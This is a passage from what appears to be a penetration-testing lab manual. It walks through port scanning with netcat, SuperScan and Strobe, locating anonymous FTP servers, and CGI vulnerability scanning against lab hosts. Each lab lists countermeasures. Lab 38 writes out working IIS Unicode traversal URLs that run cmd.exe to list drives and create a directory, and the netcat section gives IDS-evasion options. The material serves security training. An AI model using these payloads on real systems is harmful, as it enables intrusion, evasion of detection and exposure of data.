- **Procedure:** From a DOS prompt, type the following with the syntax of:

nc <options > <Hostname or IP Address> <Port Range>



- The –v option instructs netcat to run in verbose mode, allowing you to see the progress of the scan.
- The –r option instructs netcat to randomize local and remote ports in an attempt to elude any intrusion detection systems.
- $\blacksquare$  The  $-w2$  option instructs netcat to wait 2 seconds between each port scanned to help elude any intrusion detection systems.
- $\blacksquare$  The  $-z$  option instructs netcat to operate in a zero-I/O (Input/Output) mode. It is best to use the –z when scanning with netcat.
- The 1-1024 instructs netcat to scan port 1-1024.

In this example, the target has the following ports open:

- 80 (Web)
- $\blacksquare$  7 (Echo)
- $\blacksquare$  13 (daytime)
- $\blacksquare$  21 (FTP)
- 17 (Quote of the Day)
- 445 (Windows Share)
- $\Box$  9 (discard)
- 139 (Windows Share)
- 19 (Character Generator)
- $\blacksquare$  135 (epmap)
- $\blacksquare$  443 (HTTPS)
- 25 (Simple Mail Transfer Protocol [SMTP])

**\*Note:** From the results of this example the "low hanging fruit" ports are:

■ 7, 13, 17, 9, and 19 as these ports can easily be used to create a Denial of Service (DoS). These ports should not be open to the Internet.

## **Lab 35: Port Scan/Service Identification**

#### *Scan Open Ports of Target: SuperScan*

#### **Prerequisites:** None

- **Countermeasures:** Secure access control lists (ACLs), Bastion servers/ workstations, host-based firewalls
- **Description:** SuperScan has the ability to discover which ports are open on the target. Identifying the open ports tells an attacker what ports are available for potential exploit.
- **Procedure:** Install the application, enter the target data, and scan the target.

Double-click on the **SuperScan** application.



Accept the default installation of SuperScan. The installation will occur and the SuperScan application will start.



In this example the default target of 127.0.0.1 was changed to **172.16.1.40** and by clicking on **Lookup,** the target's hostname was resolved (Win2000s-v).



Click the **Port list setup** button.



Scroll through the ports available, noticing the default service associated with that port is listed. In this example the default ports already selected are used. Click **OK**, then click **Start**.



**\*Note:** Notice you have control over several parameters of SuperScan, including adjusting the speed at which the application runs, creating custom port lists, and pruning the results, which is used to eliminate computers scanned in a range of targets that return no results.

Notice that SuperScan will perform a banner grab by default. In this example, SuperScan identified that the target:

- Has port 21 open and is running Microsoft FTP version 5.0.
- Has port 80 open and is running Microsoft IIS version 5.0.

# **Lab 36: Port Scanner**  *Identify Ports Open: Strobe*

#### **Prerequisites:** None

**Countermeasures:** Firewalls, disable unneeded services

- **Description:** The Strobe application identifies ports open on the target. By identifying the ports available this gives an attacker a potential hole to attempt to punch through and compromise the computer and/or network. Remember that all commands in Linux are case sensitive.
- **Procedure:** Configure, compile and execute against the target. For the Windows-based version install and execute with the following syntax:

#### ./strobe (Target IP)

From the Linux directory containing the compressed file type **tar –zxvf strobe103.tar.gz**. The files will uncompress into a new directory named **strobe**. Change to the new directory by typing **cd strobe** and pressing **Enter**. From the new directory type **make install** and press **Enter**.



The Strobe application will now compile.



To execute Strobe against the target in this example:

./strobe 172.16.1.40


The Strobe application will now execute against the target.



The Strobe application has determined:

- **Ports 21, 80, 135, 139, 443, 445, 1025, 1026, 1028, 1191, 1755, 3306,** 3372, 3389, 6666, 7778, and 8888 are open.
- **\*Note:** Notice that Strobe runs very fast but the trade-off is that, from its default configuration, several of the ports commonly known to other scanners are not determined (445 is used for Windows Shares, 3389 is for Terminal Services, etc.).

## **Lab 37: Anonymous FTP Locator**

#### *Locate Anonymous FTP Servers: FTPScanner*

**Prerequisites:** FTP server target with Anonymous access allowed.

- **Countermeasures:** Deny Anonymous FTP, require Secure Socket Layer (SSL) connections
- **Description:** The FTPScanner application will locate FTP servers that allow Anonymous connections to occur. These servers must be using the default FTP port of 21 in order for the scanner to detect the server. The biggest concern with FTP is that the data be sent unencrypted (also known as clear text). An attacker that intercepts this clear text can easily read all data within the communication.
- **Procedure:** From the FTPScanner application enter the target IP address range.



<sup>0</sup> FTPScanner  $\Box$   $\times$ Session View Help Host: Status: Beginning: Beginning scan  $\blacktriangle$ Connecting to: 192.168.142.140 192 168 142 140 Connecting to: 192.168.142.141 Connecting to: 192.168.142.142 Ending: Connecting to: 192.168.142.143 192 168 142 145 Resoloving hostname Connecting to: 192.168.142.144 Connecting to: 192.168.142.145 Translate IP address to ঢ় ▼ host name Statistics: IPs Scanned: 5 Status: ACTIVE Anonymous FTPs Found: 2 Non-anonymous FTPs found: 4 1/17/2004  $12:34 AM$ Status

Select **Session**, then **Begin**. The FTPScanner will execute against the target.

In this example the FTPScanner scanned five targets and identified two targets running an FTP server that permits Anonymous FTP connections. The located server IP addresses are saved to a text file in the directory of the application.

Many times an FTP server is set up with this Anonymous access unintentionally. An attacker will connect to an Anonymous FTP server to determine if sensitive data either resides on the server, if the FTP server itself has a weakness, or if the version of the FTP service itself has a known exploit.

This application is "buggy" but effective in that it tends to scan beyond the desired range of targets.

**\*Note:** This FTPScanner application has been known to crash older versions of the Novell NetWare server, version 4.*x*. The fault lies in the server not having the required updates applied. In every instance in which this has occurred on the Novell server, the hard drive on the server had to be rebuilt from scratch.

# **Lab 38: CGI Vulnerability Scanner**

## *Identify CGI Vulnerabilities: TCS CGI Scanner*

#### **Prerequisites:** None

- **Countermeasures:** Bastion servers/workstations, host-based firewalls, OS updates
- **Description:** The TCS Common Gateway Interface (CGI) Scanner application is designed to find targets that have vulnerable CGI Script errors. These errors are normally due to systems that have not been patched or updated.

**Procedure:** Start the CGI Scanner, enter the target IP address, and run.

From the directory containing the TCS Scanner, double-click the **TCS** application icon.



The TCS CGI Scanner will start.



Click to highlight the default target of **htpp://www.tpp.ru** and click on the  $\mathbf{\times}$  at the top left of the application to delete the current target.



On the gray bar along the top left of the application, enter the IP address or hostname of the target and click on the gray-colored arrow to insert the new target. Repeat this process for multiple targets.



The TCS CGI Scanner is now ready to scan the target. Click on the  $\blacktriangleright$  to start the scan. The results are displayed in the lower screen of the application.





In this example, each script run against the target is displayed with the result to the right. The ones of interest are any with a 200 as this indicates a successful attempt.

In this example, I scrolled down to check for a Unicode exploit. The Unicode exploit is used to provide a directory listing of the hard drive of the target. In this example, the initial discovery will show the contents of the C: drive.



To execute, right-click on a script and left-click on Copy String.

Open Internet Explorer and paste the line in the address bar. Press the **Enter** key. The directory listing of the target's C: drive will appear.

The line that should be in the address bar is:

http://172.16.1.40/scripts/..%c0%af../winnt/system32/ cmd.exe?/c+dir+c:\



From this point the entire hard drive can be viewed a directory at a time by editing the script in the address bar.

**\*Note:** At this point an attacker may choose to see exactly what is installed on the target. He or she may check to see if the target has a firewall or antivirus installed, and whether there are any logs, proprietary software, sensitive documents, etc.

To list the contents of the Program Files directory, edit the address bar to http://172.16.1.40/\_vti\_bin/..%c0%af../..%c0%af../..%c 0%af../winnt/system32/cmd.exe?/c+dir+c:\progra~1



At this point an attacker may see if he or she has write access to the target. This is done by attempting to send a create directory command within the script:

http://172.16.1.40/\_vti\_bin/..%c0%af../..%c0%af../..%c 0%af../winnt/system32/cmd.exe?/c+md+c:\beenhacked

